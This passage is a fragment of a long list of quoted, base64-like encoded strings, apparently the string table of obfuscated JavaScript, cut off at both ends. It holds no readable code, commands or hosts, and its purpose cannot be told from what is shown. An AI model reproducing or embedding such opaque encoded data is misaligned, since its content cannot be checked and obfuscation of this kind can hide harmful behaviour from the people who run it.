EwTYu2LND2verMLoAxDUsvD0B2n5y3bl','t1nJCeSWB29nsgD4t0DvC0OXqKXtm0LUs1n0s0TeqJro','mg9VtuHNne16A3nkEKjAv1zzBKTtDeTlrei0tMPbnuXd','vuzNELz6uK9ArwH0yJffBKXdzhfpr3rgvNPKv1KWmhHr','mwmZzvm5we5huMTuvxresNL3BMfRtNjKmwmZzeDosu1x','tenKmvuYDfHLv05lwKzcAeP5D25wmuf6wtbSEgjhuKHI','AgTwAKzysNL3BG','B1rxrJbHrNnUy205mwjTuw5yu2HowvHsB1D5zhLzvZvR','D25zveeZwKv4BMfytw5mq2rytM5AuMfvtNzwBgmXvxLJ','yxbWBhK','EKLUs1n0s0TeqJrnAMHTtenJAKPSCffkEwTYu2LND2ve','BfzywefUs1n0s0TeqJrnmLeZtenKvLLvDhLkEwTYu2LN','vevzm0P5A3jtAwD3zuroBu9tD25KmJvSvKnJCeSWB29n','r3rAvJfcEvzSyZjnq2nZsJjODgiXzfHoBhbQuJfWCeP5','ExDUvJfjEfDgyZjIr1jjyLC5t0P5D25IvK5YyKzKuvDe','v1zSv0P5A3jtAwD3zurzEu1tD25JmfPVsKnJCeSWB29n','BKTtDeTlrei0tLrSAeXdyZnsreK1sNLRCLnPz3DLreL5','C0P5uLrom2DUs1n0s0TeqJrnmLzOtenKuLfhBfnkEwTY','q2rVvLvAyKP5A3jtAwD3zurJEvL5D25kBMS1wfnJCeSW','rZLhsNLRCLnPz3DLrfK1wML3BK9xnvnxAwnWsZbVB01i','tuHNne1huxnkm2HZvgPbBKTtDeTlrei0tNPzD0Xdze5I','uLHovtHUtenKBgnUqMTurZf2wtfKuvz5y3nkmwrrtLzo','vevZsJjOzffgrw5lu3rls0rcne5QyZbmq2rAyLHvAKP5','ExDUy1zoCKWXzfnJvu5yvdbZBKXdzg9AAK5QvuCXDMnh','BKXdzeznELjSuMPODK15y3nkmwmXzvHkngjxodbIr0vU','veLZsJfctfmZsw5lu3rls0rcne16wtnmq2rVwfvcuKP5','EvjjtvrNBKTtDeTlrei0txPkBeXdzfPxEMD5sNLRCLnP','uLHumKvUtenKAK9hDhjwmuz1ttfJm2vty3nkmwmZy2Xk','wtbSrgiZrNnpr3rQsNL3BMrRBZrnsfiXu3LJC0OWuJbI','AxDUwM04nvn5y3blmg9VtuHNne5uy3nkmgW1y25rBKTt','BwDRsNLRCLnPz3DLreL5tLn3BKLxDg9JEwnWsZbVB01i','AwnWsZbVB01iz3HorffZsJbcEgfTA25lu3rls0rcne5Q','t1C1u1DPy3blmg9VtuHNmfLusxnkEu5nuMPJBKTtDeTl','sJncvgeYCfHortvQu1u0neP5D25ArwX3wKzwvgj5DfHv','yZnuEwnZsJborgj6sJzvmJKYwJnfBKXdzhfIvZLjwKCX','zeDovfuYDeTkExDUyw1zELPgvxLIvLfUtenKwfvfAgPw','B01izZfAAMnZsJjKzfDisw5lu3rls0rcne5QAZbmq2rs','mujnttjouwnty3nkm2H4wM01Cu1xmg5mq2rytKC1Dgnh','rKXJAwnWsZbVB01izZjArgDZsJfwAfmZsw5lu3rls0rc','BKTtDeTlrei0tLDnnuXdzfbtse5KsNLRCLnPz3DLreKX','mwjTtJbHvZL1s0nSn2rTrNLjrw85whPcne1uttnnAKL4','rxPArtLPt0nJC0OYwJjHvNa0yLDZCKP5D25wmdGZwKvJ','yM1omgfxoxvlseLZy3LSn2nTvJbKweP1suHjCMn6DdLm','AhPyu2nWsZbVB01iz3PAv1vZsJnkwfrdtw5lu3rls0rc','vdfTzfC1AMrhBhzIAwHgs1H0mLLyswDvvdfotZnkBgri','m1PgrNrImLzyvw1RBKXdzg1vmJLwvNPsv1KXsLLtEwnZ','sgCZtKrjC0P5tw1xBefUs1n0s0TeqJrnBvu0tenKB1Hv','AZrImMXytMTnBKXdzfHum1u0vNPzELKXqLrHmdbUtenK','txLkEwTYu2LND2vetxDAAxDUv1CXmuL5y3blmg9VtuHN','nu5tD25jmhHhtNLJCeSWB29nsgD5tMPbC0P5tw1xBefU','mg9VtuHNEK5xuxnkELjxuLvNBKTtDeTlrei0tvDAA0Xd','u3rls0rcne4YuMLmq2q0yKC5r0P5A3jtAwD3zurvmu5P','mwnUtenKwe5uBezzme5YuLzJmfLty3nkmwmWvtfcqLeY','wePHvNPsD1PfmdrImK1UtenKB1rUAgPtme52ytjkseP5','nvHvv2TUtenKCK9hDfjwmujhwtbKDgeXtw5mq2r2t0D0','tenKCfuYDfrwmujnv2XJm1Lty3nkmJL5tKvKrveYCZvk','z3HABuLZsJjKzfDisw5lu3rls0rcne4Yutjmq2qXu0nA','rK5jtunJC0OYsLrHme5yvwPss2vwy25mq2q2wKDgD2vh','mtm0ntDzrgTeEuy','wfqWtw5mq2r0vtj0mLyXsLHvwgHisNL3BLyXqLvnBgmZ','A3jtAwD3zurvnfPPD25wvKuYuMLJCeSWB29nsgCXtLrv','zeP5A3jtAwD3zurfnu55D25Lr3HptunJCeSWB29nsgCW','vNLJC0OXyZjLBuPVt0D0tvz6zdfkExDUvNPsu1PfCg5s','mJa3mJa0AhzUtuvO','v1vZsJnOC1rQqw5lu3rls0rcne1Qz3Lmq2qXu0nAqKP5','v3bWsNLSzeXdzg5kEwTZzfqXBLCXuw9nsgCWtLrNC0OY','sJbkvgf6rLHumNHQvLCXCMrPy3nkmwrsv0vWwe5QtMPw','tLHum0PQvNPABeP5D25sr2HPww5srgiWB25mq2rfzevK','rei0tNPfmKXdze1rBMn5sNLRCLnPz3DLrfKZtxL3BLqW','qtjmq2r1vZfOAKP5A3jtAwD3zurgAu5dD25KvwDTuvnJ','BwvuBgrkEwTYu2LND2vewtjoq3DUstbwuLnPy3blmg9V','D2jxoxjwmdLSsNL3BMqXtNjsr2Huytjwwfvftw5mq2ry','tvDgy25mq2rytMTsAfLvtNznvMmYuNLJC0OXzffsr0PW','vNPwCwvhnxrIEK5yvdjRBKXdzfHumhbQveDku1PgwtrH','BhbRvwPctffPy3nkmwrsyKDotvLwsMTsEMHYzfnJC0OX','rK16uZbfBKXdzenrmNr4uvDkq1PgwLHkExDUzuHsv1KW','B29nsgD5tvrfC0P5tKzvvw9Us1n0s0TeqJroALPOtenK','tuHNmK9uvxnkmej4yw1RBKTtDeTlrei0txPOBeXdy2Pu','mu1UtenKq1uYDffAru5Yy1zKu2fty3nkmMXzyLrSr2jx','uMTvvgH2vMXKuLf5y3nkmwmZzeDsvLPQtMPvr1i1sNL3','zuvODvnhAeXvEwnZsJbnEMvRmtzprZL4sNL3BLLSy3Pz','mtm5mtfirwTvDgW','s0rcne1QqMXmq2rsv0HWteP5A3jtAwD3zurrmfL5D25o','mxDkEwTYu2LND2vezgXAq3DUyuzwr1D5y3blmg9VtuHN','q2nZsJfKuLnTuLrvmJK1wvzoCLj5y3nkmwmYu21ovMnQ','ruPIvfnND2vesM1ou3DUt1C1u1DPy3byvdfTzfC1AMrh','ExDUwJeXwwnPy3blmg9VtuHNEfPhuxnkm0PyvennBKTt','yM1KyLztz3DLrfL6tLn3BLDxmtfjEwnWsZfvB01izZfA','wfqYEgPtrK5YzfnJC0OYvKrHmLzytMPoALvvmuHkExDU','z3DLre0Xtvn3BLjTz2Xzu2nWsZbVB01izZfAv1fZsJfS','qJroEKPOtenJmgj5uMLkEwTYu2LND2veutfpu3DUyuyX','tveYoxzHru5YuvnJC0OXyZnuBvjkvgXAALrRCfHkExDU','wfjQvMXOD1PfyZrHELLUtenKwfvhsxzwELjZwtbOBfr5','zgrxseLUs1n0sW','qxnnsgCYtvyWCeTtww1Amxrls0rcne5etMLmq2rAyLHv','sZbVB01iz3Hzv0vZsJbWyMf5rw5lu3rls0rcne5QzZjm','utfmq2rVwfvcuKP5A3jtAwD3zurAAe5tD25uvZKYu2LJ','sfCXtw9nsgCYtwPRC0OYAgrrrKvUs1yWB1jdAZDMvhr5','wgHQuJjsu1PfChrHmffUtenKCgjxCZrwELL2wtbStgnt','zvHkmeP5A3jtAwD3zurfm1LtD25jv3rVy3LJCeSWB29n','AwnWsZbVB01izZjzAMTZsJfctfmZsw5lu3rls0rcne1u','zgXzvZeXy20XCMfty3nkmwrsy0Dsuu9houDwEMrRwtb0','sJjSDgiWmvHomuPQvM1kBeP5D25HEMH2tKzJmvnTtLjx','mg9VtuHNELLTsxnkmMrKv0HjBKTtC29tAwD3zurJEK9t','ufC1Bgr5qLnAv2rgzuHbB1OXDfvlrei0tLrrmuXdzefJ','rNn3zurbC01izZjzmtbWtenfAgvdww1JmxrOtunND2ve','BKXdzfHvvu16zfvoDK9wzfbwEwnZsJjkEK0YtKPtBxHQ','D25JAKe0t1nJCeSWB29nsgCWwMPNC0P5tK1sAMnUs1n0','uLzJmLr5y3nkmwrqywTSwfqWuxjwmujysNL3BLyWounA','Be5dD25IBhrzwxLJCeSWB29nsgD5wLDrC0P6qLPxvLLU','rePOtvn3BKPfz3Hpq2nWsZbVB01izZboBvvZsJfgwwvR','ne1Qqtjmq2r5turNnuP5A3jtAwD3zursAfPdD25jmfzs','ntzUBuPSqK8','zffnr3reyJbKwfvRy25mq2rSttbkALzStNzwBuzOsNL3','CgTumu5YwKnJC0OXzfbovNbOwLHWsuP5D25wEMrqvKzJ','z3LomLfZsNLSD1uYz25lu3rls0rcne4Ywtbmq2rryMLw','wxLJCeSWB29nsgD6tNPJC0OXA3PKEu1Us1n0s0TeqJro','mfLutxnkmMrKv0HjBKTtDeTlrei0tKDABeXdzhPsBwDR','CLnPz3DLrfeXwKn3BLrxotjtAwnWsZbVB01iz3LzELLZ','Aui0ufHwyLn5z3DLreuYtML3BMmWwM9kq2nWwfnOEKXh','u3rls0rcne1Twtnmq2nRvxPKneP5A3jtAwD3zurkA015','tuHNme56z3nkELjxuLvNBKTtDeTlrei0txPgAuXdzhLn','BKTtDeTlrei0tKDnEuXdzefJv3bWsNLRCLnPz3DLreuW','tuHNmK1uy3nkmvzOuZnjBKTtDeTlrei0tKrzmuXdzg5y','EhHHAMH2utfJmgnty3nkmK5uytj0wfvTvLnLrMnUtenK','y2PurvKZsNLRCLnPz3DLrfPTtwL3BLfirNfHu2nWsZbV','wvHkrgiYuMXkmtbVtuHOBvPPwNrqAJrVtfrcne1PChnk','tenKEK1xBgPrmu52uwLJC0OXyZfJA2H2utj0yvz6zerk','uuzfBKTtDeTlrei0tvDgBuXdzg9KrgrqsNLRCLnPz3DL','yunrBKTtDeTlrei0tKDoAKXdy2ToEvzgsNLRCLnPz3DL','zfn4m0Xiz3bpmZbZwLz0s0TeqJrnELuYtenKB2rezfbk','BKXdzenrmNrSvNPJm1KWzdbHu2nZsJfJm1zfwM9vmJK1','y3nkmKPjvM1osLLTEgPwA2nUtenKBLuYDhfwmuuXuMXJ','mZe3mtq2wKDRv1vM','sNLRCLnPz3DLrgmWwKn3BKKWEeDoEwnWsZbVB01izZfo','sJjOzffgrw5lu3rls0rcne9euMXmq2rrtxPcu0P5A3jt','Bu5nv1HvBKXdzdrpr3rwzwTKnfPfEeHkExDUvNPKCvzT','ngiZsw5mq2r6yLC5vvz6wtrHmwrqvNLJC0OXyZjLvwry','wM9kq2nWsZbVB01izZfoEKvZsJa5swmXmg5lu3rls0rc','q2rUsNLRn2f6mw5xmg9VtuHNme16txnkmdLjyZeWBKTw','DgeYsLHvv3HQvwXoCLzty3nkmMC0ytfcrgjxovHrvMnU','qw5lu3rls0rcne5eAZjmq2mWvMTwsuP5A3jtAwD3zurk','C0OZsxDprgTUs1n0s0TeqJroALjOtenKEu1ezZvkEwTY','vujWvwLJCeSWB29nsgCWwMPbC0P5uKLjEKLUs1n0s0Te','t1n3BMvhEhzsAwnWsZbVB01izZjnvfLZsJnOC1rQqw5l','qwnxChbkEwTYu2LND2verMPoAxDUvuv0tgnPy3blmg9V','D2vewtrnu3DUzuD4DLjPy3blmg9VtuHNmLPTuxnkEwX3','ALv6sNDzmujOsNL3BLz6zg9zmhrkverSDvz5y3nkmwrt','CLnPz3DLrfuXtxL3BLnyBhLKq2nWsZbVB01izZbzALvZ','vMLnu3DUtuzStwjdy3blmg9VtuHNm016wxnkmuf6tuzj','y3blmg9VtuHNme5QA3nkmhbIyxLfBKTtDeTlrei0txPR','r1jlvgTsnKP5D25wELzPuZjKvgiXrLHovffUtenKwe5v','rei0tvrvnuXdzdrIrtr3sNLRCLnPz3DLrfzOt0n3BMmW','BMjSDfLzEwnWsZbVB01izZjprfvZsJnor2fduw5lu3rl','vJfgrwjgyZnJr1jsvti5t0P5D25wmuv2wKzorgiXtNzr','zdbsqKP5D25wELKZwtfgwvPSwMLwEwnZsJjWrgiYoxvp','EwXKufDAmwjTtJbHvZL1s0HjC2n5BdDJBvyWzfHkDuLi','mwXfy1nJC0OYourHm1PyvvvsEvz6zhrkExDUvNPsAeSX','rK0ZzunJCeSWB29nsgCWtvDzC0P5tKzvvw9Us1n0s0Te','ChbkEwTYu2LND2vey3Pnq3DUt1C1u1DPy3blmg9VtuHN','y3byu2D3zurbCeXeqJrAq2TWudnJnLOXDfzlrei0tM1w','mfjwvMXtEwrKufnKyLHiz3Lom3HJzurjEvHtnhjxmxG0','sNLSD1uYz25lu3rls0rcne5TsM1mq2rVvLvAyKP5A3jt','s0rcne5QwMXmq2q0yKC5r0P5A3jtAwD3zurNm01tD25j','turrC0OXvLjoA1LUs1n0s0TeqJrnBvzPtenKvLLvDhLk','ovLtvMrsyKDsu1uYouXkExDUvJfcC1KXuKTomLjsyLD0','BKTtDeTlrei0tMPvmKXdzdftq1PcsNLRCLnPz3DLrfeX','EvjjsxPjBKTtDeTlrei0tMPcBuXdzg9KrgrqsNLRCeT5','B29nsgC0tKrnC0P5uLrom2DUs1n0s0TeqJroBvuXtenK','u3HhtevJC1ndBdDKBuz5suzJovzQDhLAwfiXy200z1OX','vgeYA25mq2r2t0D0nvyWoxbLwhbOsNL3BLz6vMfArK5U','A2nUtenKrMjxowTKvu52zdjSEeP5D25zmKPlwtbZEMnh','s1n0s0TeqJroEMCWtenKB1HvqLjkEwTYu2LND2vevtvA','zeXkExDUuvDsnvqWvK9rEwnZsJjKwvzhBhDIvZLPsNL3','uKHrmJH5sNL3BLz6wtvnmNm0ytncwe5hvw5mq2rytKHS','z3LpvgnZsJbSnwnUuw5lu3rls0rcne1QyZnmq2nTzvrS','mvfVtuHNmK4YuxnkEKjAv1zzBKTwmg9Amxrvs0rcne56','B29nsgD6turzC0OXqxPnrKLUs1n0s0TeqJrnvfuWtenK','zfHvrezjvNPKmfKXrLrHmdbUtenKBLuYowTKrZf2uM01','yZfAA1zxmxjuu2nZsJfKufDTuLnIvZLXyvrOCLjPy3nk','BLz6uNHuBgmYuw1os2mZrw5mq2rUvtj0mvyXqLvsmwmY','BKXdzdnnBfPRvvDKAvDdy3nkmMr4yLm5rMjxDfzkExDU','tenKwfvyqMPurwHVwKu5vgeWng5mq2rQyLD0nvyXqKDz','EwnWsZbVB01izZbomKLZsJj3D0Phog5lu3rls0rcne56','A1uYtMHkExDUzezoCLqXyZjKr05uv1DfBKXdzfHoELjo','B01izZrnr1vZsNLgCMfitw5lu3rls0rcne0Yttjmq2rk','vMH5sNLRCLnPz3DLrfeZtLn3BLOXmvLJAwnWsZbVB01i','zfjrBu5vv21sAW','BMnvtNjHrMrsttjsvu1hntvLBe52yw5ovgeXwLHovu12','sgCYwwPfC0P6zevnAMTUs1n0s0TeqJromK5OtenKnvzw','C0OWCgjHEuvUs1n0s0TeqJrpreK1tenKsLLxChvkEwTY','vujWvwLJCeSWB29nsgCWt0DzC0OXvMHtm0LUs1n0s0Te','neP5A3jtAwD3zurvELPdD25xvZeXsxLJCeSWB29nsgCZ','AK55D25krgnSuLnJCeSWB29nsgCXt0rNC0OYAgrrrKvU','tuHNmvPuqxnkmfPVsLDfBKTtA3jJr0z5yZjwsMjUuw9t','weP5D25Ime52wLzJmwfhtKTtsfvUtenKwe5uqK5wEMrp','uLDiCeXkEwTYu2LND2veyZfoExDUyw1WALfty3blmg9V','rLK0ytaWBKXdzfHvA2H4vNPAu1PfmvrImMTUtenKwe4Z','u2LND2veuMTnExDUv1CXmuL5y3blmg9VtuHNmvLuA3nk','D0P5A3jtAwD3zursBfPPD25orZHRwwLJCeSWB29nsgCX','sLHorvPQvLzJBG','sLHuq01Us1n0s0TeqJrnvfuZtenKsLLxChvkEwTYu2LN','B01izZnor0LZsNPsv1jvz25lu3rls0rcne5usM1mq2nW','y25mq2rytKu5uLz6wNnArK5yyvnJC0OZBeLwmwr6zdbZ','rZbUtenKAvDREhLzme52wMLJC0OXyZjABMX0vti5Cfz6','wwXsB1riA25mq2ryvwTAA1vxmxzIv2HuytjZBKXdzfHo','tuHNEfL6qxnkEveZsLvvBKTtDeTlrei0tLrnEKXdyZns','mej4yw1RBKTtDeTlrei0tMPvm0XdzffIAvzusNLRCLnP','sKvNEe9dy3blmg9VtuHNELPxtxnkmLP2t1vZBKTtDeTl','m0Pvvw5lu3rls0rcne5TuxPmq2rwwvv0EuP5A3jtAwD3','sMXmq2rwwvv0EuP5A3jtAwD3zurJnfPPD25krwD4t0nJ','uuzfBKTtDeTlrei0tKrwBeXdzhfHBu5csNLRCLnPz3DL','mK52yM5sCgjUvMXpmK5OyZjvBK15yZzJBvyWzfHkDuLe','tuHNEe1eqxnJrdf1vZnszeXhnwjKrJa5yMX0DLHtEhvx','q2r6sw5lu3rls0rcne5ertbmq2rhyunwAeP5A3jtAwD3','t0CXseP5D25wELzSuvzJmK0YuKTKvK1UtenKr2nQtMPw','s1nzBvPUvNvzm1jWyJi0B2r5EdrlwhqYwvHjz1rumu1m','wNbzmwmYvw1otvDvC25mq2rOy1zkALnUwMTzmhHOsNL3','EwnZsJfKuMrPovHvsgHRu2XoDMjty3nkmLu0ytbOwfvT','uwnSrw5yvdfTzfC1AMrhBhzIAwDWztnkBgrivNLIAwr1','CLnPz3DLrgrOwKn3BLDwCZrnAwnWsZbVB01iz3LArgTZ','tenKwe5SqNPzvu52u2XJmgfty3nkm1zAvM1oufeYow5H','wtnsCgiYng9lwhqYwvHjz1v6mvnmrwm5yM1wm0LfvMjl','Dvz5y3nkmwrrwwXgwfvhEgTvvZf2t1nJC0OXzffIBNby','C0P6zevnAMTUs1n0s0TeqJroAKzOtenJCgngtM9kEwTY','D2vevMPnu3DUtuzStwjdy3blmg9VtuHNELPuwxnkEu5n','Bu5nvJiWBKXdzhLIv3rgyZfSyvPfoxHkExDUy3POCLmX','seLUs1n0s0TeqJrnvgCWtenKngjhouDkEwTYu2LND2ve','C1fPEermrvfZuLn4r0Xfy3ntq2S3zLn4EvCXww9nsgD5','BePHsNLRCLnPz3DLre01wML3BK4WuxLpu2nWsZbVB01i','yZbkExDUvNPwAvzxsNrIm0jytKrNBKXdzfHovuPRvvuX','uNLJC0OWrxPmmLjlttjWnuP5D25Ime52utjOrgiXAfHo','AePlrei0ttjnEuXdzfPnm2nQsNLRCeSZqMHJBK5Su1C1','zffpwgnUtenKrK1RnwTvBMrXyMLJC0OZtM1vm0y0yLC5','y3blmg9VtuHNm1PetxnkEMX1vwXVBKTtDeTlrei0t0ro','turnC0OZBfzywefUs1n0s0TeqJrnmLe0tenKvLLvDhLk','s0rcne5htxPmq2nQsMXWuuP5A3jtAwD3zurkAe55D25j','Dgrttw5lu3rls0rcne5uqtvmq2rruZb0EuP5A3jtAwD3','Dw5KzwzPBMvK','y3nkmKz4u21ov2qZqMPtBKvUtenKC1uYDhLwmdK1ttng','rfeYDhnLwfjVwKzcEeP5D25Hme5YzvzKu2nuqJfsEwnZ','ELzWsNL3BMfStNzrBgmXuw1os2nQuw5mq2q1y2XOELPe','BgfgyZjtBvjuwLrNBKXdzfHvA3r4zurODLuXzffsEwnZ','rKfHvKLUs1n0sW','BgvUz3rO','ngiWnurprZH6yuzJBKXdzhPpr3q2vNPsB1KXtKPtEwnZ','u3rls0rcne1xrMXmq2mWvMTwsuP5A3jtAwD3zurrnu55','mfzsu2LJCeSWB29nsgD5tKDnC0OWBdvJBLfUs1n0s0Te','sNL3BLKWCgHHwgXuyta4BKXdzfHovtvRu1DJELKWBePA','AwD3zurrEfPdD25uvZKYu2LJCeSWB29nsgD6t0DzC0OX','mwmXwLvSwe5RsMTuBK13sNL3BMvgBeLoBtb6wLnJC0OZ','y25mq2ryvvvAALnyuKnArtfeytiWBKXdzfHvvgXZvNPs','BKTtDeTlrei0tvDvmeXdy2PkBhbrsNLRCLnPz3DLrfjQ','vuHfBKXdzhDKvMrAuLvoCLzPy3nkmwrrtLzcwe5vsMPu','sKDjBKTtDeTlrei0tLrAA0Xdzg9wvvPIsNLRCLnPz3DL','q2rsv0HWteP5Bgrlsfi1y0DwDLPPqJnHvZvRyJnJC1eX','CLnPz3DLre5Pt1n3BLvvqNbvAwnWsZbVB01iz3HArffZ','wfvUuMTvvgH2vJi1rgf6z25mq2r4uJnAALLxwNrkExDU','tuHNEK1usxnkmhbIyxLfBKTtDeTlrei0tKDvEeXdyZvI','mhreyw5Krgj6z25mq2rytJfoA1z6utnArwX6zfnJC0OY','sNLRCLnPz3DLre0YwxL3BMnSze1jEwnWsZbVB01iz3PA','qKrkExDUuvvoDMmXyZbprKjyvw1fBKXdzfHvvZb2vJfg','tMXtvZuWs0vRBW','sNL3BMnftNjorMrszw1Awe5Qqw5mq2rRuti5mMjTmxzK','Ee9uvxnkmMGWtJa4BKTtDeTlrei0tM1gA0Xdzg9Krgrq','qMjxowHKAMH2yLDKEeP5D25JmhbtwtaXvgiXChbsEwnZ','sNL3BLjytNrHA1f3yvnJC0OYEeXKr1juwNPsDKP5D25H','yLzKEvLty3nkmwrttLDowe5QtMPvmhHesNL3BLyXqxzz','twLJCeSWB29nsgD4wM1vC0P5wJvpvJbUs1n0s0TeqJro','Bu5StenKufnitMrkEwTYu2LND2vewMXpu3DUwJeXwwnP','wvDKweP5D25wmdLftKzJmKWYtLrIv3mWsNL3BLPRAhDz','z3DLrfv3wKn3BMnQqtrpu2nWsZbVB01iz3HzAKfZsJbc','B1zvwMjkEwTYu2LND2veyZvnu3DUu1DgCwjPy3blmg9V','A3jtAwD3zurvEvPtD25xvNm0twLJCeSWB29nsgD5wwPR','vtfJme5gBfHvBMTUtenKB09hDdfwmdLuwKHgAeP5D25J','ExDUu1HSEwrdy3blmg9VtuHNmvKYvxnkEveZsLvvBKTt','Bu5xvJbWA1iXy25mq2rUyLC4nvPhmxzLvMmXzfnJC0OY','C0OYAhrImMrUyLC5tLz6zerkExDUvNPsvu5TtLrHmLPy','D1yXsxzzmdL0ytnJBKXdzhbJwfjQu1HgB1KWowHkExDU','u2nZsJi5rgj6zgTprZK2vNPvmeP5D25wmuyXwvzKuvnT','yuyXqvvty3blmg9VtuHNmLLQuxnkEvjutJnNBKTtDeTl','BhPmrvK5wM5wDq','sgCWtJjzC0P6qLPxvLLUs1n0s0TeqJror0PRtenJmgj5','tgnPy3blmg9VtuHNne5uwxnkmMGWtJa4BKTtDeTlrei0','tKjkEwTYu2LND2vestfzAxDUvurnD1vPy3blmg9VtuHN','mg9VtuHNEvPQwxnkmuj1sLznBKTtDeTlrei0tKDfm0Xd','yZa1A1vRtNzsmwrty1nJC0OXzfjowfzyvuzsufyXrNHk','rMmXwKDos1z5y3nkmJvjwvrgm09hDePkExDUvJfcyvKW','sgD4wvrNC0P6uNzkr0LUs1nZBLKYvw5yu2H6tenJBKTt','z3DLrePPtNL3BLvvqNbvAwnWsZbVB01izZrorfLZsJnk','y3blmg9VtuHNmvPuvxnkmNbXwtbfBKTtDeTlrei0tJjf','m01Py3blmg9VtuHNEfPQtxnkm0PyvennBKTtDeTlrei0','q2nQuLzgs0P5A3jtAwD3zurzEK15D25JBgrnsxLJCeSW','CZrAvZfYv0zKufPty3nkmwrsvg1su2jxohzAA05Yt0nJ','yw14weP5D25wELK1utjzngj6BfHvrxnUtenKmwjxC3PA','rgH2vtj4Dgj6uLHorgDUtenKwe5QuJnwELzxwKzctLLt','mfmYng5yvNrTwfqXAK8ZmwXIse5SsuDnovP6DhLAwfiX','u2LND2vewtrpu3DUzdi1Bfzdy3blmg9VtuHNm1Putxnk','mLjTuKPKmLvUtenKmvPPowTwvtfrtvnJC0OXzfnKwezy','CLnPz3DLrgCWtvn3BLvwAdztEwnWsZbVB01izZjorgnZ','mLuXqLHorNbRvM5gseP5D25HrZf2zvDAvgiYAfHoELfU','mgHAt0nJC0OWstrHmKPyvhPOm1yXqLbkExDUvJa4EfeX','wM1nC0P6qLPur3DUs1n0s0TeqJrov1K1tenJA1ndtxLk','sgCZwwPJC0OYzgrxseLUs1n0s0TeqJrprfv3tenJD1Dv','ru52tKzKu01dy3nkmwrtzgPowfqWnwTwvK52vLnJC0OY','v1OXyM1omgfxoxvlseLZy3LSn2nTvJbKweP1suHjovbu','q2royJnAs0P5A3jtAwD3zurnELPtD25tv0zXyMLJCeSW','r05oyLC4m1Phrw5mq2rytNPguwfTmxjpvMmYzfnJC0OX','mdLjyZeWBKTtDeTlrei0tKDoAeXdzePzv3b1sNLRCLnP','D25zAKPSsZnnna','vdjWmLyWoxHkExDUzw1vmfzyzfrImNDUtenKwfvUCffw','AwD3zurgALPtD25krwDQtwLJCeSWB29nsgCXtMPzC0OX','EMrVwKvNngiWz25mq2rhzuDsA1mWmxvnAwnZsJbkDgiW','A25mq2ryvwTAALiZtKnArxb0ytbNBKXdzgTKvuPRvM5N','vda1BeP5D25wmdLPwtfJm2fhtKTuv2TUtenKwfvxntjw','r01ZsNPsv1jvz25lu3rls0rcne16yZvmq2nRtNLwrKP5','r2XtsNLSzeTiAgjrvJfItuHND1HtA3nLrNrcwfzZD2ve','rgCXtwL3BMqYnwXwq2nWsZbVB01izZnnrgDZsJfcDuPw','vwPoALiWz3PArKjeyxLZBKXdzfHor0KZwNPODLeXyZbv','yM1wm0LgsMXAmfy0y0nOBLCXuw9nsgCYwvDfC0OXA3PK','m1n5y3nkm0f4tdjste1QuLnkExDUyJjsmfKWBe9Kr05q','rei0txPjEeXdze5Im1PlsNLRCLnPz3DLrff6wML3BK1g','BeXkEwTYu2LND2vevMPou3DUvevkm01Py3blmg9VtuHN','veDoveP5D25LAK50vuvsvgj6sw5mq2rev0DVmgfQtKrk','r2fduw5lu3rls0rcne1uwMXmq2r5vJb3AKP5A3jtAwD3','mu1PD25vvujWvwLJCeSWB29nsgC0tLrNC0OXBhrKu01U','ww1srgiZtLHosevUtenKwfvtowTwBe52sZfJmLfTtLbw','zurfmfPtD25pvZvtv2LJCeSWB29nsgCXtxPRC0P6uNzk','BgrkEwTYu2LND2vesxLoq3DUwJeXwwnPy3blmg9VtuHN','yZfoq2nZsJfJmff6zfHorLPQuJbKDeP5D25zA052tJjK','q2nZsJfKuLrTuKHrmJLiwJboCLrty3nkmwmYyKDou1LS','u3DUuM1NBfLty3blmg9VtuHNEu5euxnkEu1Tv2XbBKTt','EKjPtenJCgngtM9kEwTYu2LND2veuxDpq3DUv1CXmuL5','qxPmq2nOytjOEKP5Bgrqv2rIvfnND2vewtjpu3DUtuzS','oxPwmdGWsNL3BLPfCZbuwgr0ytiWBKXdzfHvrZvHvJfg','D25wELPxwKzst1vTtLbzv0vUtenKq09hDeTwELj3wtfg','AhPmsfvZzhL4neXiA3nLAxHctevjC1f5Eevlvhq5teDw','BKXdzfHvsePdyKrgsvf5y3nkm000ytfAwe5fCgPur05O','y0voDLzxDhrIEKPytNPNBKXdzgXKvtvQu0CXDMrhowHk','tvn3BMvhEe9nq2nWsZbVB01izZfArgDZsJfctfmZsw5l','wvzoDK5xDerImKzytKvJBKXdzgLvmNr6vJfkAfzfwNHk','wMTwvMrOsNL3BMjysK9zmdLHttjovfz5y3nkmwrtww5O','rei0twPnEeXdzfjrr2XtsNLRCLnPz3DLrfv3tun3BK1g','vfrOCMvPy3nkmJvyuM1su1eYotvwmuzWsNL3BLjQAhjA','rei0tKrcA0Xdy2Ttreu0sNLRCLnPz3DLre01t1n3BLDu','zuCWBKXdzhLwmdvQu0voDLPxwKHkExDUvNPwnwfgyZfx','mNrisNL3BLz6wtfwBtfuyJbOwe5hvw5mq2ryvdnksvyX','tNPRmuXdyZnsreK1sNLRCLnPz3DLrfv6tKn3BKLxDg9J','qLjkEwTYu2LND2vertjnu3DUuM1NBfLty3blmg9VtuHN','y3blmg9VtuHNELL6txnkELj2sKDjBKTtDeTlrei0t0rg','uKLIvZL2sNL3BMfuAhzrvZG0yJjWwe5Quw5mq2rOvJa1','tuHNmK1urxnkEMrftwPRBKTtDeTlrei0txPsBuXdzdrI','vfrrBKXdzhLxAZLZuLv0EeP5D25svK5YwLzJm2nhtK5J','s1n0s0TeqJrnmLv6tenKuLDiCeXkEwTYu2LND2vesMHn','strIEKjytMTkALuYrMXkExDUvJfgD1PfnxrImMrytLvA','ExDUzw5zmfDiAerImfLUtenKA2riqMTwA052u2XKufLt','BLjRtNjJBKjeyNPkAgnty3nkmJv5ttjovvPgsMPuBuvU','reK1wxL3BK1gBe1Iq2nWsZbVB01izZnov1vZsNPcwLrh','EKzStenJD1DwBfDkEwTYu2LND2vezZfzExDUsKvNEe9d','tKrrC0OXqNvkvK1Us1n0s0TeqJrov0K1tenJD1DwBfDk','q2rdt0D0q1yXrJfHrMrrtunJC0OWtxPsrxa0yLC4DKP5','BKTtDeTlrei0tKrgBeXdzg5yvMH5sNLRCLnPz3DLreuZ','B2jQzwn0','zunJCeSWB29nsgCXtvDvC0P6uLDsvwDUs1n0s0TeqJro','uK5prZLvsNL3BLz6vMTzmgH4zg5wAvj5y3nkmJLeyta1','vwLJCeSWB29nsgC0tvrjC0OZsxDprgTUs1n0s0TeqJrn','t1vZBKTtDeTlrei0tNPzneXdy3DxvxHZsNLRCLnPz3DL','m1PlsNLRCLnPz3DLrfjRwLn3BK1gBe1Iq2nWsZbVB0